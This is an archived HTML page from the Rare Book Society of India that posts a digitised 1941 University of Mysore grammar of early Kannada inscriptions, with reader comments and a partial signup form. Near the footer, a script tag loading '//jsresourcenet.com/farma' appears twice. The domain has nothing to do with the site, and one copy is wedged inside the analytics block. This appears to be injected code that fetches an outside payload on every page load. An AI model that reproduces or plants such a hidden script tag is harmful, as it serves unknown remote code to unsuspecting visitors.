

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rarebooksocietyofindia.org/postDetail.php?id=196174216674_10157046473391675
body_size: 9880
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>RBSI - Digital Rare Book:
A Grammar of the Oldest Kanarese Inscriptions
By A.N. Narasimhia
Published by University of Mysore, Mysore - 1941

Read book online:

http://bit.ly/2IDsiNb

Download pdf book:

http</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Digital Rare Book:
A Grammar of the Oldest Kanarese Inscriptions
By A.N. Narasimhia
Published by University of Mysore, Mysore - 1941

Read book online:

http://bit.ly/2IDsiNb

Download pdf book:

http://bit.ly/2MNV8j9

Image:
Kannada inscription dated 1509, of King Krishnadevaraya (Vijayanagara Empire), at the Virupaksha temple in Hampi describes his coronation.

- Wikipedia">
    <meta name="author" content="">
    <meta property="og:image" content="https://scontent.xx.fbcdn.net/v/t1.0-9/s720x720/64372487_10157046476261675_4854018784916144128_o.jpg?_nc_cat=101&_nc_ht=scontent.xx&oh=bf2de4fae2bcf2e0b15f1c2d197be44e&oe=5D7BCEDF"/>

    <!-- Le styles -->
    <link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Cinzel|Open+Sans&subset=latin" rel="stylesheet" type="text/css">
<link href="style.css?ver=4.3" rel="stylesheet">
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
   <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
    <link rel="shortcut icon" href="assets/ico/favicon.png">
     <script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
     <style>
     p{
     	font-family: Muli,Verdana
     }
    .message a{
    	color:#C21919 !important;
    }

     </style>
  </head>

  <body style="background:#666">
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '334541050013743',                        // App ID from the app dashboard
      //channelUrl : '//WWW.YOUR_DOMAIN.COM/channel.html', // Channel file for x-domain comms
      status     : true,                                 // Check Facebook Login status
      xfbml      : true                                  // Look for social plugins on the page
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    <div id="my-page" class="container">



<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  	
  	

  
	  
	  
	  <div class="row-fluid" style="background:#fffaeb">
		<div class="span12">
		<div class="" style="margin:30px;border:0px !important;text-align:center">
		<img src="photo_archive/196174216674_10157046473391675" onload=""/>
		</div>
		</div>
		<div class="span12 message message" style="padding:30px;">
		<div style="padding-bottom:50px;color:#444">
			<span style="float:left"><i class="icon-time"></i>&nbsp;Posted on: 14 June 2019</span>
					</div>
		<h3></h3>
		<p style="color:#444;">
		Digital Rare Book:<br />
A Grammar of the Oldest Kanarese Inscriptions<br />
By A.N. Narasimhia<br />
Published by University of Mysore, Mysore - 1941<br />
<br />
Read book online:<br />
<br />
<a href="http://bit.ly/2IDsiNb">http://bit.ly/2IDsiNb</a><br />
<br />
Download pdf book:<br />
<br />
<a href="http://bit.ly/2MNV8j9">http://bit.ly/2MNV8j9</a><br />
<br />
Image:<br />
Kannada inscription dated 1509, of King Krishnadevaraya (Vijayanagara Empire), at the Virupaksha temple in Hampi describes his coronation.<br />
<br />
- Wikipedia						</p>
		<br>
		<div style="padding-bottom:50px;color:#eee">
		    			<div><i class="icon-book"></i><a style="color:#eee" href="https://www.facebook.com/196174216674/photos/a.212955701674/10157046476236675/?type=3">&nbsp;View Post on Facebook</a></div>
											<div><i class="icon-download"></i><a style="color:gray" href="/book_archive/196174216674_10157046473391675.pdf">&nbsp;Download the Book from RBSI Archive</a></div>
						
		</div>
		<div class="don-share" data-style="icons" data-limit="3" data-bubbles="none">
  
  <div class="don-share-facebook"></div>
  <div class="don-share-twitter"></div>
  <div class="don-share-google"></div>
  <div class="don-share-linkedin"></div>
  <div class="don-share-pinterest"></div>
  <div class="don-share-tumblr"></div>
  <div class="don-share-stumbleupon"></div>
  <div class="don-share-reddit"></div>
  <div class="don-share-hackernews"></div>
  <div class="don-share-buffer"></div>
  <div class="don-share-xing"></div>
  <div class="don-share-pocket"></div>
  <div class="don-share-fancy"></div>
  <div class="don-share-yummly"></div>
  <div class="don-share-scoopit"></div>
  <div class="don-share-weibo"></div>
  <div class="don-share-vk"></div>
  <div class="don-share-mailru"></div>
  <div class="don-share-odnoklassniki"></div>
  <div class="don-share-hatena"></div>
</div>
<script type="text/javascript"> 
  (function() {
    var dr = document.createElement('script');
    dr.type = 'text/javascript'; dr.async = true;
    dr.src = '//share.donreach.com/buttons.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dr);
  })();
</script>
		
		</div>
		
		<hr>
		</div>
		
		<div class="row-fluid" style="background:#fff6d9">
		<a name="comment">
		<div class="span6">
					
		  
    
		</div>
				<div class="span6">
			
			<h4 style="text-align:center">Comments from Facebook</h4>
			<div id="comments">
									<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com//picture"/>
							<fb:name style="float:left;padding:2px" uid="" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">writing such intricate letters on stone would be so difficult ,splendid work</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com//picture"/>
							<fb:name style="float:left;padding:2px" uid="" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Seethalakshmi Rao</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com//picture"/>
							<fb:name style="float:left;padding:2px" uid="" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Prathik Sudha Murali</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com//picture"/>
							<fb:name style="float:left;padding:2px" uid="" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Ammel Sharon</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com//picture"/>
							<fb:name style="float:left;padding:2px" uid="" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Dakshina kannada  is South Kanara in english.</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com//picture"/>
							<fb:name style="float:left;padding:2px" uid="" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">What is Kanarese??????</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com//picture"/>
							<fb:name style="float:left;padding:2px" uid="" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">looks like sinhali</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com//picture"/>
							<fb:name style="float:left;padding:2px" uid="" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Please use Kannada... The other word is à²•à² à³‹à²° to my earsðŸ˜…</p>
						<div style="clear:both"></div>
						</div>
								
			</div>
		</div>
			</div>
	  
	  
	 

		
	
	
	
	<br>
	<br>
	

         <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>

    </div> <!-- /container -->


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
